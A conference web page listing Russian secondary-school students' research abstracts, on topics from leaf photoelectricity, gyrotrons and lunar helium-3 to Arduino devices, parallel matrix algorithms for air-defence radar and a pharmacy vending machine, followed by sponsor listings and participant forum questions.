Далее было решено найти зависимость электропараметров от воздействия лазерного излучения(красного цвета, для наибольшего кпд). Был взят снова лист фикуса(свежий) и после воздействия на него лазером было измерено его сопротивление. Было замечено , что оно колеблется . Это связано с процессами происходящими в клетках листа под действием лазерного излучения. при освещении электроны начинают двигаться через мембраны наружу клеток, но только в одной мембране электрон идет в соответствии с внешним электрическим полем , а в другой - навстречу полю, уменьшая суммарный ток и, тем самым, увеличивая сопротивление. Поле стремится заставить электрон повернуть назад. В том же направлении действует электрическое поле, формируемое при "правильном" движении электрона во второй мембране. Когда эта вторая мембрана зарядится достаточно, суммы ее поля и внешнего хватает на то, чтобы все-таки развернуть электроны во второй мембране назад (т.е. против движения, задаваемого мембранным белком). Тогда суммарный ток резко возрастает, а сопротивление падает. Но прошедшие "в неправильном" направлении электроны создают, в свою очередь, встречное поле и препятствуют дальнейшему движению электронов в этой мембране. Ток опять падает.Затем было решено , что под действием внешнего электрического поля и освещения клетки листа могут выстраиваться в правильной ориентации. А значит, с них можно снимать эдс под действием солнечного света, что является прототипом солнечной батареи. Были проведены опыты, которые подтвердили данное предположение.
В данный момент ведутся исследования , по измерению кпд и попытке зафиксировать данные структуры, так как после выключения внешнего поля они разрушаются.
Научная новизна. Потребности человечества в производстве непрерывно возрастают. За последние 150 лет выработка электроэнергии на душу населения возросла более чем в 100 раз. Так как более 70 % потребляемой на Земле электроэнергии производится тепловыми электростанциями за счет сжигания углеводородов, резко возросло содержание углекислого газа в атмосфере. Это уже привело к заметным нарушениям климатической стабильности нашей планеты, а в будущем грозит глобальными катастрофами, если не принять радикальных мер по изменению структуры производства электроэнергии в пользу источников, не выбрасывающих в атмосферу углекислый газ. Среди таких наиболее перспективных источников – солнечная энергетика. В настоящее время она основана на кремниевых солнечных электробатареях, которые имеют два минуса. Первый – при производстве кремния восстановлением его окисла углеродом тоже выделяется углекислый газ, т.е. полупроводниковую солнечную энергетику нельзя считать полностью экологически чистой. Второй – электроэнергия от современных солнечных батарей в 2 – 3 раза дороже электроэнергии от сжигания углеводородов. Поэтому массовая замена углеводородных электрогенераторов на солнечные пока не возможна.
Итоги исследования.
Исследованы электрофизические и фотоэлектрические характеристики зеленых листьев . Установлено, что в неосвещенном состоянии листья обладают значительной электрической емкостью,, позволяющей накапливать в них большие электрические заряды.
Обнаружены существенные нестабильности электрических характеристик зеленых листьев при их освещении, Если зеленые листья освещаются красным светом, поглощаемым хлорофиллом, то в одних случаях возникают автоколебания , а в других наблюдается монотонное падение электрического сопротивления. Оба этих вида нестабильностей можно объяснить переключениями механизма переноса заряда в тилакоидных мембранах, возбуждаемыми совместным действием света и электрического поля.
Обнаружено, что при помещении водной суспензии зеленой массы листьев между электродами источника и совместном воздействии на нее освещения и электрического поля зеленая масса стягивается к положительному электроду, а у отрицательного электрода наблюдается выделение газовых пузырьков. Эти процессы объясняются тем, что поглощаемый хлорофиллам свет вызывает электрическую поляризацию тилакоидных мембран за счет переноса на их наружную строну электронов, возбуждаемых светом. Поляризованные мембраны разворачиваются своими отрицательными сторонами к положительному полюсу и притягиваются к нему. У отрицательного электрода в это время происходит выделение газообразного водорода, образованного собираемыми им протонами.
4.Электрическая поляризация и ориентация тилакоидных мембран формируют общую электрическую поляризацию зеленой массы, что создает благоприятные условия для высокоэффективной генерации электрической энергии при поглощении света хлорофиллом.
1. Название научно-исследовательской работы: Invis
2. Автор: Михайлов Александр Алексеевич, учащийся 11А класса многопрофильной гимназии №12 г.Твери
Соавторы:
Остимчук Ярослав Иванович, учащийся 10Б класса
гимназии №6 г. Твери
Волдохин Денис Михайлович, учащийся 11А класса
многопрофильной гимназии № 12 г.Твери
4.Научный руководитель: Учитель высшей категории Харинова Галина Вячеславовна
5.1 Проблема: В наше время многие испытывают нужду в использовании контента "вконтакте". Главной проблемой является то, что для этого нужно входить в свой аккаунт.
5.2 Цель работы: показать людям то, что времяпровождение в социальной сети может быть абсолютно анонимным. Я создал приложение, которое позволяет использовать бы все функции "вконтакте", минуя процесс авторизации.
6. Основная часть: Приложение представляет собой клиент-серверное приложение. Сервер подгружает посты к себе в базу данных, и через определённый промежуток времени обновляет информацию о них. Таким же образом подгружаются аудиозаписи, видиозаписи, а также картинки. Когда клиент подключается к серверу, начинается обмен сообщеними. Протакол разработан мной и сообщения передаются в виде json документов. На сервере стоит обработчик, который в зависимости от запроса клиенты, вызывает определённый метод. Если пользователь делает запрос на получение контента, который не находится в постоянном обновлении, то этот контент подгружается с "вконтакте", записывается в базу данных и передаётся клиенту.
Сервер написан на языке java, использовались такие техналогии, как google gson, hibernate.
7. Актуальность: Представьте себе знаменитую личность, сотни людей следят за её страницей. Один только выход в сеть данной персоны на каком-нибудь мироприятии вызовит социальный взрыв. Наше приложение позволяет получить контент соц сети абсолютно анонимно, так как всю работу клиента берёт на себя сервер.
8. Новизна: Подобных проектов не существует, а проблема становится актуальнее с каждым днём, именно поэтому моё приложение будет первым в данном направлении.
9. Итоги исследования:Мне удалось обеспечить анонимную работу приложения со стороны клиента. Исходя из малочисленной аудитории моего проекта, 15 человек на данный момент, мне пришлось проводить опросы у простых людей на улице, 10 из 10 говорили, что они скачали бы его себе на телефон и пользовались бы им.
10. Список использованной литературы
http://vk.com/invis_project - сообщество вконтакте, здесь актуальные версии нашего разрабатываемого приложения.
Измерение омической добротности резонатора терагерцового гиротрона
Чекмарев Никита Владиславович
11 класс, МБОУ "школа №174"
Научный руководитель Цветков Александр Игоревич,
научный сотрудник ИПФ РАН, кандидат технических наук
Аннотация: В работе экспериментально определяется практическое значение омической добротности резонатора ТГц гиротрона, приводится сравнение с теоретическими оценками. Для этого были произведены калориметрические измерения выходной мощности СВЧ излучения гиротрона, а также мощности, выделяемой в стенках резонатора. Была введена поправка в теоретическую модель.
Актуальность темы: Ряд научно-технических задач, таких как диагностика плотной плазмы, спектроскопия высокого разрешения, медицинские приложения и другие, диктуют необходимость создания мощных источников излучения в ТГц-диапазоне частот. Перспективным генератором для указанных приложений представляется гиротрон, на несколько порядков превосходящий по мощности традиционные вакуумные лампы обратной волны и полупроводниковые источники, и имеющий стоимость, габариты и рабочие напряжения значительно ниже, чем у лазеров на свободных электронах. Только за последние годы мировым научным сообществом создана серия импульсных и непрерывных гиротронов субмиллиметрового диапазона.
Правильный расчет электродинамической системы гиротрона является необходимым условием его эффективной работы. Очень важен корректный расчет омической добротности резонатора прибора, который затрудняется в силу ограниченности технологических возможностей (свойства материала, допуски на размеры системы) производства, что вносит заметные поправки в расчетные формулы.
Цель работы: Измерение экспериментального значения омической добротности резонатора гиротрона, сравнение полученных результатов с тем, что можно посчитать существующими методами, не прибегая к экспериментам.
Объект исследования: Автоматизированный гиротронный комплекс ТГц-диапазона 263 ГГц, с рабочей модой . Мощность до 1 кВт в непрерывном режиме.
Значимость работы: Измерение добротности резонатора позволит оценить характеристики материала, качество изготовления резонатора, а также произвести корректировку формул для дальнейшего расчета электродинамических систем гиротронов.
Задачи (план работы):
Способ решения задач: Омическая добротность (Qohm) выражалась исходя из соотношения , где () - радиационная добротность, которая определялась на этапе проектирования прибора с учетом реальных геометрических размеров резонатора. Были произведены измерения мощности, выделяемой в стенках резонатора (), и выходной мощности гиротрона () путем калориметрических измерений. Было найдено практическое значение омической добротности.
Теоретическая же добротность () определялась исходя из общей формулы:
где R- радиус однородного участка резонатора, - глубина скин-слоя, - азимутальный индекс моды, - корень производной функции Бесселя, соответствующий выбранной моде. - поправочный коэффициент, который при рассчетах обычно принимается равным 2, зависящий в основном от шероховатости поверхности резонатора, которая определяется, в частности, качеством изготовления.
Анализ полученных данных: Теоретическая величина добротности оказалась на 32% меньше практической. Это является подтверждением тому, что метод расчета добротности, который сейчас применяется при проектировании гиротронов имеет значительные погрешности из-за сложностей определения скин-слоя.
Выводы: В работе произведено определение практического значения омической добротности резонатора ТГц гиротрона, сравнение результатов эксперимента с теоретическими оценками. Была введена поправка в теоретическую модель. Следующей темой моей работы может стать изучение того, насколько полученный мной результат отличается для разных резонаторов, и выведение универсального способа оценки.
Список использованной литературы:
Целью работы являлось исследование прохождения светового луча через призмы с разными углами.
Проблемы загрязнения окружающей среды: Влияние бытовой химии на экологию и здоровье человека.Pабота на XVIII Международная конференция научно-технических работ школьников «Старт в Науку».
ФИО: Малыхин Владимир Алексеевич
МБОУ СМАЛ (“Самарский Международный Аэрокосмический Лицей”)
11 “Б” класс, город Самара, Самарская область.
Научный руководитель: Авраменко Александр Алексеевич, к. т. н., доцент, Профессор, СГАУ, кафедра теоретической механики
1.Обзор 2 проблем энергетики:
1.1.Повышение потребления энергии.
1.2.Проблема исчерпания невозобновляемых источников энергии.
2.Существующие решения.
3.Мое решение- добыча гелия-3.
4.Где его можно использовать(Управляемый термоядерный синтез).Эквивалентность другим источникам энергии.Его плюсы.Его минусы.Содержание на Луне,Земле.Где в основном содержится.
5.Проблемы добычи на Земле.Решение:добыча на Луне.
6.Проблема добычи на Луне.Решение:Автоматизация,привлечение робототехники.
7.Производство состоит из 3 этапов:Добыча,Переработка,Доставка.
8.Краткий обзор существующих технологий,которые я предлагаю внести в разработку моделей.
9.Свои идеи.
10.Как работает станция переработки.
10.1Основной способ добычи гелия-3 из реголита – нагрев его до сравнительно небольших температур (до 1000 градусов Цельсия). При такой температуре из реголита “освобождается” большая часть гелия-3.
11.Куда помещать гелий-3
12.Доставка в 3 этапа.
13.Защита робототехники,почему она нужна.
14.Экономика,сколько нужно России,Миру.Затраты на доставку существующих моделей роботов.
Актуальность работы:
1.На данный момент по умеренным оценкам улеродное топливо исчерпается в ближаейшее столетие.Поэтому важно разработать альтернативы для энергоснабжения человечества.Так как разработка добычи гелия-3 требует доскональной,кропотливой работы,то решения вопроса требует незамедлительных действий.
Значимость и новизна исследования:
Мне не удалось найти подобных решений не в одном из источников.Я не утверждаю,что я первый.Я говорю,что навряд ли вы найдете подобное решение проблем
1.Я не находил источников,в которых присутсвовали предложения о автоматизации добычи гелия-3.
Итоги:
Я считаю,что человечество должно заняться решением данного вопроса,ведь здесь заключено наше будущее
Во-первых, пробка «причалит» к стенке стакана, потому что происходит поверхностное натяжение. И пробка пытается занять наивысшую точку на поверхности воды в стакане.
Во-вторых, чтобы пробка была постоянно в центре на нее должны действовать другие тела.
В-третьих, так как пробка меньшей плотности, чем вода, значит она не будет тонуть.
Первый способ заставить пробку быть в центре:
Чтобы заставить пробку плавать в центре стакана с водой нужно залить жидкость, меньшей по плотности, чем вода
Второй способ заставить пробку быть в центре:
я возьму нитку и «якорь». Удерживающая способность якоря — это сила, удерживающая корабль, который стоит на якоре, от перемещения под воздействием ветра и течения. Удерживающая способность якоря определяется произведением держащей силы якоря на его вес. Так как давление пробки на дно и стенки стакана значительно не большое
Третий способ заставить пробку плыть в центре:
Нужно долить воды по самый край стакана .
Четвертый способ заставить пробку плыть в центре:
Попробуем дать взятку нашей пробке. Мы должны аккуратно опустить в стакан горсть монет, по одной монетке. Монеты вытеснят воду, бокал заполнится и пробка оторвется от стенки бокала.
Название работы: «Конвертер чисел на Arduino».
Автор: Рязанцев Иван Александрович, 23.03.2004г.
Образовательное учреждение: 5В класс МБОУ «Многопрофильная гимназия №12» г. Читы.
Научный руководитель: Рогалева Елена Николаевна, учитель математики.
Цель работы: исследовать позиционные системы счисления, научиться переводить числа из десятичной системы счисления в другие системы счисления, создать устройство на базе платы Arduino, которое позволяет пользователю выполнять данный перевод чисел, применить устройство в практической работе на уроках робототехники, информатики, математики.
Объект исследования: позиционные системы счисления, плата Arduino и подключаемые к ней устройства (дисплей, пульт).
Предмет исследования: перевод чисел из десятичной системы счисления в другие, работа с платой Arduino, ее возможности для решения прикладных задач математики, информатики, робототехники.
Гипотеза: с помощью платы Arduino, LCD-дисплея и IR-пульта управления можно создать устройство, похожее на калькулятор, которое позволяет пользователю переводить десятичные числа в другие системы счисления, применять данное устройство на уроках математики, информатики, робототехники для вычислений и самоконтроля.
Актуальность исследования.
В настоящее время плата Arduino приобрела огромную популярность в робототехнике. Она управляется программой, написанной на специальном языке. Владение основами программирования предполагает умение работать с переменными, понимание принципов хранения и обработки данных в компьютерах. Изучение двоичной, шестнадцатеричной систем счисления помогает оперировать с битами и байтами, создавать более эффективные коды программ.
Итоги.
В ходе исследования я самостоятельно изучил позиционные системы счисления, отличные от десятичной, а также перевод чисел из 10-тичной системы счисления в другие, создал конвертер чисел на базе платы Arduino, который имеет практическую значимость и может применяться для вычислений и самоконтроля на уроках математики, информатики, робототехники при изучении позиционных систем счисления.
Мамушев Антон Сергеевич
МКОУ «Гимназия №1 им. К.И.Щёлкина», г.Белогорск, Республика Крым
Научный руководитель: Мамушев Сергей Владимирович, работник МКОУ «Гимназия №1 им.К.И.Щелкина»
ИМПУЛЬСНОЕ ЗАРЯДНО-РАЗРЯДНОЕ УСТРОЙСТВО ДЛЯ СВИНЦОВЫХ АККУМУЛЯТОРОВ СО СТАБИЛИЗАЦИЕЙ ТОКА И ОГРАНИЧЕНИЕМ НАПРЯЖЕНИЯ
Целью данной работы является демонстрация примера создания схемы восстановительного зарядно-разрядного устройства для свинцовых аккумуляторов реализованного по принципу, описанному в патенте RU 2180460, реализованное на современной элементарной базе с использованием импульсного регулятора напряжения с ограничением тока, и показ ее преимуществ.
В данной работе использовались техническая документация на микросхему LM2576-ADJ: типовая схема включения в качестве понижающего стабилизатора напряжения, схема стабилизатора тока, схема стробирования (включения, выключения); а также схема широтно-импульсного модулятора на основе симметричного мультивибратора на транзисторах.
Актуальностью данной работы является существенное снижение выбросов сероводородных соединений (в 8 раз) и уменьшение времени восстановления (в 7 раз) при использовании данного зарядного устройства, чем при заряде постоянным током при напряжении заряда 2,3 вольта на элемент. Диагностика восстановленных аккумуляторов методом десятичасового разряда показала их паспортную плотность в конце разряда, что подтверждает полный заряд за указанное время.
Преимуществом схемы является возможность быстрой подстройки зарядно-разрядного устройства под любой тип кислотных гелевых аккумуляторов не большой емкости, в том числе 6В, 3В, малые тепловыделение и энергопотребление самого стабилизатора напряжения с ограничением тока, а также меньшее энергопотребление самого аккумулятора при заряде.
В ходе проведенной работы были сделаны схема зарядного устройства со следующими параметрами: частотой 25Гц, скважностью импульсов заряда 8, стабильным выходным напряжением 15В и ступенчато регулируемым ограничением током не более 2А на выходе. На вышеупомянутой микросхеме было собрано устройство с питанием, осуществляемым от понижающего трансформатора мощностью 40-60Вт с выпрямительными диодами и сглаживающим конденсатором.
Список использованной литературы:
Название работы: «Методы определения площадей различных объектов по изображениям и их программная реализация»
Автор работы: Лукин Максим Алексеевич, МБОУ «Лицей № 32» г. Костромы
Руководитель: Люстров Константин Сергеевич, педагог дополнительного образования МБОУ «Лицей № 32» г. Костромы
Цель работы: Создание программного обеспечения для реализации и исследования методов определения площади объектов по их изображению.
Задачи:
Актуальность и значимость работы.
В связи с ростом популярности геоинформационных систем и исследований с помощью дистанционного зондирования Земли и других космических объектов, в том числе автоматических, большое значение приобретает анализ полученных изображений. Одной из основополагающих задач при анализе снимков является вычисление площади различных объектов, изображённых на них.
Описание работы.
В данной работе представлено описание методов, методики исследования и сравнения методов между собой. Создано программное обеспечение с реализацией различных методов. С помощью него был проведён анализ методов и сделано обобщение результатов.
Существуют разные методы вычисления площади по изображению. Например:
Описание метода Монте-Карло для вычисления площади фигуры.
Метод Монте-Карло – это метод решения различных задач с помощью генерации случайных последовательностей. Путем расстановки точек генератором псевдослучайных чисел по всему изображению будем считать количество точек, попавших в искомую область. По отношению количества точек, попавших в область к общему количеству точек, можно вычислить площадь этой области.
Описание метода «Попиксельное сканирование».
Ещё один метод вычисления площадей фигур – это попиксельное сканирование. Этот метод основан на переборе всех пикселей изображения и нахождения количества пикселей, подходящих под заданные условия. Это число и будет являться искомой площадью фигуры в пикселях.
Имея значения линейного масштаба или зная длину изображения возможно сконвертировать пиксельную площадь в реальную.
Результаты работы.
Для удобства исследования и сравнения методов была создана программа, которая самостоятельно проводит анализ рассмотренных методов и предоставляет результаты в виде графиков и таблиц. Получены данные о времени и точности работы методов.
Разработанное программное обеспечение может применяться для решения практических задач (например, в области дистанционного зондирования Земли).
Исседование посвящено математической игре “Жизнь”. Изучив материал, я реализовал алгоритм данной игры на языке программирования Pascal. Провел исследования различных конфигураций, а также расширил правила игы жизнь для исследования взаимодействия клеточных колоний разных видов.
Тема: Выделение сигнала баллистических ракет или аэродинамических целей на фоне помех с применением суперкомпьютерных технологий в ПВО РФ
Цель: Решить задачу поиска самого оптимального алгоритма вычисления элементарных операций, требуемых при выделении сигнала межконтинентальной баллистической ракеты или аэродинамической цели (крылатой ракеты или самолета) на фоне создаваемых помех.
Актуальность: Современная геополитическая обстановка в мире ставит перед Российской Федерацией задачу создания максимально эффективной системы обороны от любых средств нападения как из воздушной среды, так и из космического пространства.
Основные проблемы:
Область деятельности Концерна ПВО «Алмаз-Антей» лежит в сфере разработки и производства современных средств и систем противовоздушной и противоракетной обороны. Все, наверное, слышали о таких системах разработанных предприятиями Концерна как С-300 и С-400 «Триумф», которые охраняют рубежи нашей Родины, а также о перспективной системе противоракетной обороны.
Для того чтобы поразить аэродинамическую (крылатую ракету или самолет) или баллистическую (межконтинентальную баллистическую ракету) цель необходимо сначала обнаружить её. Для обнаружения целей в составе современных противовоздушных и противоракетных систем находятся различные типы оптических и радиолокационных станций – одни обнаруживают цель на самой дальней дистанции, другие точно измеряют ее координаты и различные параметры движения, третьи наводят ракету на нее ракету-перехватчик. В современных условиях Воздушно-космической обороны средства воздушно-космического нападения вероятного противника никогда не применяются без прикрытия мощными помехами, чтобы затруднить средствам ПВО возможность обнаружения и перехвата. Задача обнаружения целей на фоне помех является очень важной задачей, которая характеризуется большой интенсивностью вычислений и требует реализации в реальном масштабе времени.
Специалистами Концерна решена задача по разработке уникального алгоритма адаптивного подавления помех. При выполнении данного алгоритма процессорами требуется выполнять решения задач большой размерности. Рассмотреть этот очень сложный алгоритм нам не позволит секретность информации. Но как и любая сложная математическая задача этот алгоритм состоит из множества элементарных операций. Наибольший вклад в вычислительную трудоемкость алгоритма вносят операции умножения матрицы на вектор.
Для быстрого вычисления такого произведения используются суперкомпьютеры специального назначения, представляющие собой множество вычислителей, объединенных между собой.
«Задача 1»
Решим задачу вычисления произведения матрицы на вектор, с использованием вычислителей, объединенных между собой.
На практике матрицы достигают очень больших размеров, таких, что целиком не вмещаются в оперативную память вычислителя. При этом последовательный расчет перемножения такой матрицы на вектор занимает большое количество времени, что не приемлемо для экстренной ситуации.
Пусть у нас имеются четыре вычислителя, способные общаться между собой, и такие матрица A, вектора ƒ и b, что их элементы можно поместить в память вычислителей разделив на равные четыре части. Так на рисунке 1 подматрица Аl представляет собой часть матрицы А, содержащая четвертую часть элементов матрицы А, ƒp и bg - содержат четверные части векторов ƒ и b, соответственно. Кроме того, размер оперативной памяти позволяет сохранить копию одного из векторов ƒp и bg
Необходимо придумать схему расположения матрицы А, векторов f и b в памяти вычислителей и алгоритм, выполняющий умножения матрицы А на вектор f, в ходе которого на вычислителях будут получены все части результирующего вектора b в кратчайший отрезок времени. При этом рассматриваемая матрица квадратная размером 4×4.
|
Al |
fp |
bg |
Рис.1
«Задача 2»
Научно технический прогресс не стоит на месте и приводит к совершенствованию суперкомпьютеров. Их производительность постоянно растет, что приводит к изменениям и в алгоритмах, исполняемых на суперкомпьютерах.
Пусть у нас имеется неограниченное число вычислителей. Полагаем, что накладными расходами можно пренебречь.
Необходимо придумать параллельный алгоритм, вычисляющий произведение матрицы на матрицу на суперкомпьютере, который может иметь любое число вычисляющих элементов. Найдем наиболее оптимальное число вычисляющих элементов, а также связи между ними. Общая трудоемкость параллельного алгоритма не должна превышать трудоемкость последовательного.
Заключение
Перед нами стояла цель решить задачу поиска самого оптимального алгоритма вычисления элементарных операций, требуемых при выделении сигнала межконтинентальной баллистической ракеты или аэродинамической цели (крылатой ракеты или самолета) на фоне создаваемых помех в кратчайший отрезок времени. При написании проекта, поставленная перед нами цель была достигнута. При этом мы рассмотрели два элементарных алгоритма умножения матрицы на вектор и матрицы на матрицу, в ходе чего пришли к выводу, что алгоритм вычисления обязан быть параллельным (то есть вычислительные элементы должны работать одновременно). Каждый вычислитель обрабатывает свои части матрицы и вектора/матрицы. Так же мы увидели, что вычислители при этом должны общаться друг с другом – т.е. должна присутствовать возможность передавать данные между вычисляющими элементами.
Квадрокоптер,который имеет на борту такие датчики, как магнитометр,гравиметр - сможет искать полезные ископаемые в труднодоступных уголках страны
⦁ Тема: «Звуковой датчик для нахождения предметов КЮ-0201»
⦁ Автор: Монастырева Карина Нухаевна(МБОУ Салтыковская гимназия), Соавтор: Багдасарян Юлия Микаеловна(ГБОУ г. Москвы школа №167 им. Маршала Л.А. Говорова)
⦁ Цель: Разработать датчик, который с помощью пульта будет находить предметы.
⦁ Основные проблемы:
Сложность в минимизации размера датчика
Поиск инвесторов и запуск производственного процесса
Урегулирование цены товара
⦁ Мы разработали звуковой датчик КЮ-0201 для поиска предметов, который помогает находить потерянные вещи. Устройство состоит из датчика и пульта. На вещь заранее крепится специальный миниатюрный датчик. Когда вещь теряется, мы нажимаем на кнопку пульта и устройству ставится задача поиска. Датчик излучает радиоволны, а приемник-пульт улавливает этот сигнал.
⦁ Актуальность: в городском темпе жизни, не хватает времени на поиск вещей, которые очень важны. По этой причине день начинается со стрессов. А с датчиком люди смогут избежать негатива.
⦁ Практическая значимость: выход на мировой рынок отечественного высоко востребованного прибора не имеющего аналогов.
⦁ Используемые материалы
1. http://amperka.ru/search?q=Динамик
2. http://www.psychiatry.ru/lib/54/book/29/chapter/37
3. http://m.aliexpress.com/downloadapp/app.htm
4. https://vk.com/noirf
5. https://vk.com/club46252034
6. https://vk.com/club31976785
7. Научные книги
В настоящее время множество россиян сталкивается с проблемой, что поход в аптеку - довольно затратное дело. Так, например, известный препарат "Йодомарин" стоит 200 рублей, а ведь он, как правило, используется обычными людьми только для профилактики йододефицита. Однако, есть российские аналоги множества популярных лекарств, просто мало людей о них знают. Также, довольно расходным для покупателя является тот факт, что все таблетки расфасованы в упаковки с определенным количеством таблеток. Например, в рецепте врача сказано, что нужно пропить курсом 5 дней 3 таблетки, т.е. 15 штук, а упаковки бывают только по 10. Значит, больной покупает 5 лишних таблеток, которые могут ему в будущем никогда не пригодиться, а значит, он зря тратит деньги.
Я предлагаю создать аппарат для выдачи российских аналогов (дженериков) популярных зарубежных лекарств. Данная разработка уникальна тем, что она может помочь и покупателю (экономия), и российским фармацевтическим компаниям (рынок сбыта), и реализации программы развития фармакологии "Фарма-2020" (импортозамещение). Стоит заметить, что первое время в аппарате будут присутствовать и зарубежные препараты, так как далеко не все сразу же готовы довериться российскому производителю, даже несмотря на то, что его товар не отличается по качеству, т.к. активное вещество там то же, а цена значительно меньше. Также, важно отметить, что на данный момент, я планирую наполнять этот торговый автомат только препаратами в лекарственной форме таблеток или капсул.
Мною на данном этапе уже сделана 3D-модель корпуса данного аппарата.
Я работаю в данном проекте именно над проработкой самой идеи и ее инженерной части. Сейчас я прорабатываю то, как именно будет происходить поштучная выдача лекарства. На данный момент я определилась с тем, что:
К сожалению, я пока не закончила данный этап, так как пыталась понять, соответствует ли тот алгоритм, который я придумала, мировым фармацевтическим стандартам GPP.
При решении многих задач часто приходится принимать решения, учитывая факторы различной природы, которые нередко обладают так называемым свойством неопределенности, поскольку нельзя заранее определить точно их значения.
В настоящие время разработаны специальные математические методы, которые предназначены для обоснования решений в условиях неопределенности. Это методы теории игр.
В работе исследуется возможность использования игр в условиях неопределенности для определения оптимального типа пассажирского автобуса для покупки департаментом транспорта.
![]() |
Фирма «1С» Спонсор Конкурса "Старт в Науку", организатор дополнительной секции "Будущее IT-индустрии". |
![]() |
Яндекс Партнер Конкурса "Старт в Науку", организатор экскурсии для участников Конференции. |
![]() |
РФЯЦ ВНИИЭФ Партнер Конкурса "Старт в Науку" |
![]() |
Sidorin Lab Партнер Конкурса "Старт в Науку", организатор лекций для участников Конференции. |
![]() |
Mail.ru Партнер Конкурса "Старт в Науку", организатор лекций для участников Конференции. |
![]() |
РКК "Энергия" Партнер Конкурса "Старт в Науку", организатор экскурсий для участников Конференции. |
![]() |
Карьера Партнер Конкурса "Старт в Науку". |
![]() |
Acronis Партнер Конкурса "Старт в Науку". |
|
ИКИ РАН Партнер Конкурса "Старт в Науку", организатор экскурсии для участников Конференции. |
|
Sidorin Lab Партнер Конкурса "Старт в Науку", организатор лекций для участников Конференции. |
Добрый день!
Подскажите, пожалуйста, каким образом можно подать заявку на свидетельство участника заочного тура конференции? Нужно для портфолио.
Спасибо.
С уважением,
Здравствуйте, дорогие участники 18-й международной конференции научно-технических работ школьников «Старт в Науку».
Данная ветка обсуждений создана для ответов на Ваши вопросы по конференции
Команда «Физтех-Цен
Добрый вечер
Хотел бы уточнить: моя работа находится на проверке несколько дней, а завтра уже заканчивается прием работ. Какие мои действия? И смогу ли я участвовать в конференции?
Спасибо
Я не питаю особых надежд ... но
Где можно посмотреть хотя бы свою работу? проверена она или не проверена и какой вердикт Высокого Жюри?
Когда отправляла работу ещё были видны работы других участников. Было бы очень интересно посмотреть